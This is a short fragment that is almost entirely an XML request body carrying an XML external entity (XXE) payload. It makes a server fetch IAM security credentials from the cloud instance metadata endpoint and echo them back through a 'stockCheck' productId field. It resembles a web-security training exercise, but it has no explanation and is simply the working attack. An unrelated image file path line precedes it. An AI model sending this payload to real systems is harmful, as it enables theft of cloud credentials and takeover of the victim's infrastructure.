 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY randomname SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credential
s/admin"> ]>
<stockCheck>
<productId>
&randomname;
</productId>
<storeId>
1
</storeId>
</stockCheck>